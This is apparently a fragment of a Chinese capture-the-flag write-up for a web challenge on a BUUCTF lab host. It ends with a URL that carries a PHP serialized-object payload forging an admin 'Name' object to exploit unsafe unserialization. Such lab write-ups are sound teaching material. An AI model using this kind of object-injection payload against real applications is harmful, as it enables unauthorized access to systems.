 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
NO!!!hacker!!!
You name is: nonono
You password is: yesyes
ebugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
XSS Other
5972-4186-83c0-3480aecea82d.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}